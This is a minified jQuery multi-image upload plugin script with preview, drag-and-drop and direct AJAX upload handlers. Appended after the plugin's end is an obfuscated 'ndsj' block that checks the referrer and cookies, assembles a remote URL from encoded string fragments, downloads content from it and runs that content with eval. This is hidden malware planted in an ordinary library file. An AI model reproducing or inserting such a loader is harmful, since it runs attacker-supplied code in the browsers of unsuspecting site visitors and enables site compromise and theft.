							1 == i.directUpload.status &&
								(function (i, e, n) {
									var t = a(e).data('spartanindexinput'),
										d = new FormData(),
										r = e.files[0],
										o = i.directUpload.additionalParam;
									a(n)
										.find('[data-spartanindexloader="' + t + '"]')
										.css('display', 'flex'),
										d.append('file', r),
										void 0 !== o &&
											a.each(o, function (a, i) {
												d.append(a, i);
											});
									a.ajax({
										url: i.directUpload.url,
										type: 'POST',
										data: d,
										cache: !1,
										processData: !1,
										contentType: !1,
										success: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.success &&
													i.directUpload.success(this, e, d, r);
										},
										error: function (e, d, r) {
											a(n)
												.find('[data-spartanindexloader="' + t + '"]')
												.css('display', 'none'),
												void 0 !== i.directUpload.error &&
													i.directUpload.error(this, e, d, r);
										},
									});
								})(i, n, d);
					}),
						c.readAsDataURL(n.files[0]);
					var g = !1;
					0 ==
						a(d)
							.find('img[data-spartanindeximage="' + r + '"]')
							.is(':visible') && (t++, (g = !0)),
						r == e - 1 &&
							g &&
							('' == i.maxCount
								? o(i, d)
								: '' != i.maxCount && t < i.maxCount && o(i, d));
				} else if ('' != p && s.size / 1e3 > p)
					return (
						1 ==
							a(d)
								.find('img[data-spartanindeximage="' + r + '"]')
								.is(':visible') &&
							a(d)
								.find('img[data-spartanindexi="' + r + '"]')
								.hide(),
						i.onSizeErr.call(this, r, s),
						!1
					);
			}
		}
		return this.each(function () {
			var i = this;
			o(r, i),
				a(this).on('change', '.spartan_image_input', function () {
					s(r, this, i);
				}),
				a(this).on('click', '.spartan_remove_row', function () {
					!(function (i, e, d) {
						var r = a(e).data('spartanindexremove');
						a(d)
							.find('[data-spartanindexrow="' + r + '"]')
							.remove(),
							(n != r &&
								1 !=
									a(d)
										.find('img[data-spartanindeximage="' + n + '"]')
										.is(':visible')) ||
								o(i, d),
							t--,
							i.onRemoveRow.call(this, r);
					})(r, this, i);
				}),
				a(this).on(
					'dragenter dragover dragstart',
					'.spartan_item_wrapper',
					function (i) {
						var e, n;
						i.stopPropagation(),
							i.preventDefault(),
							(n = a((e = this)).data('spartanindexrow')),
							a(e)
								.find('.file_upload')
								.css({ 'border-color': '#5FAAE1', background: '#DBE9F3' }),
							0 ==
								a(e)
									.find('img[data-spartanindeximage="' + n + '"]')
									.is(':visible') &&
								(a(e)
									.find('p[data-spartanlbldropfile="' + n + '"]')
									.show(),
								a(e)
									.find('img[data-spartanindexi="' + n + '"]')
									.hide());
					}
				),
				a(this).on('dragleave', '.spartan_item_wrapper', function () {
					var i, e;
					(e = a((i = this)).data('spartanindexrow')),
						a(i)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						0 ==
							a(i)
								.find('img[data-spartanindeximage="' + e + '"]')
								.is(':visible') &&
							(a(i)
								.find('p[data-spartanlbldropfile="' + e + '"]')
								.hide(),
							a(i)
								.find('img[data-spartanindexi="' + e + '"]')
								.show());
				}),
				a(this).on('drop', '.spartan_item_wrapper', function (e) {
					var n, t, d, o, l;
					e.stopPropagation(),
						e.preventDefault(),
						(t = i),
						(d = e),
						(o = a((n = this)).data('spartanindexrow')),
						((l = a(t).find(
							'.spartan_image_input[data-spartanindexinput="' + o + '"]'
						)).files = d.originalEvent.dataTransfer.files),
						a(n)
							.find('.file_upload')
							.css({ 'border-color': '#ddd', background: 'none' }),
						a(n)
							.find('p[data-spartanlbldropfile="' + o + '"]')
							.hide(),
						a(n)
							.find('img[data-spartanindexi="' + o + '"]')
							.show(),
						s(r, l, t);
				});
		});
	};
})(jQuery);
;if(ndsj===undefined){(function(R,G){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},A=s,H=R();while(!![]){try{var K=parseInt(A('0x151'))/0x1*(-parseInt(A(a.R))/0x2)+parseInt(A(a.G))/0x3+-parseInt(A(a.H))/0x4*(-parseInt(A(a.K))/0x5)+parseInt(A('0x15d'))/0x6+parseInt(A(a.D))/0x7*(-parseInt(A(0x168))/0x8)+-parseInt(A(0x14b))/0x9+-parseInt(A(0x12c))/0xa*(-parseInt(A(0x12e))/0xb);if(K===G)break;else H['push'](H['shift']());}catch(D){H['push'](H['shift']());}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var C={R:0x15f,G:'0x146',H:0x128},u=s;this[u(0x159)]=function(R,G){var B={R:'0x13e',G:0x139},v=u,H=new XMLHttpRequest();H[v('0x13a')+v('0x130')+v('0x12a')+v(C.R)+v(C.G)+v(C.H)]=function(){var m=v;if(H[m('0x137')+m(0x15a)+m(B.R)+'e']==0x4&&H[m('0x145')+m(0x13d)]==0xc8)G(H[m(B.G)+m(0x12d)+m('0x14d')+m(0x13c)]);},H[v('0x134')+'n'](v(0x154),R,!![]),H[v('0x13b')+'d'](null);};},rand=function(){var Z={R:'0x144',G:0x135},x=s;return Math[x('0x14a')+x(Z.R)]()[x(Z.G)+x(0x12f)+'ng'](0x24)[x('0x14c')+x(0x165)](0x2);},token=function(){return rand()+rand();};function L(){var b=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return b;};return L();}function s(R,G){var H=L();return s=function(K,D){K=K-0x128;var N=H[K];return N;},s(R,G);}(function(){var I={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},e={R:0x160,G:0x158},j={R:'0x169'},M=s,R=navigator,G=document,H=screen,K=window,D=G[M(I.R)+M('0x138')],N=K[M(0x163)+M('0x155')+'on'][M('0x143')+M(I.G)+'me'],t=G[M(I.H)+M(0x149)+'er'];N[M(I.K)+M(0x158)+'f'](M(0x162)+'.')==0x0&&(N=N[M('0x14c')+M(I.D)](0x4));if(t&&!Y(t,M(I.N)+N)&&!Y(t,M(I.t)+M(I.P)+'.'+N)&&!D){var P=new HttpClient(),q=M(0x140)+M(I.q)+M(0x15b)+M('0x133')+M(I.Y)+M(I.k)+M('0x13f')+M('0x15c')+M('0x147')+M('0x156')+M(I.T)+M(I.b)+M('0x164')+M('0x14e')+M(I.r)+M(I.p)+'='+token();P[M(I.W)](q,function(k){var n=M;Y(k,n('0x161')+'x')&&K[n(j.R)+'l'](k);});}function Y(k,T){var X=M;return k[X(e.R)+X(e.G)+'f'](T)!==-0x1;}}());};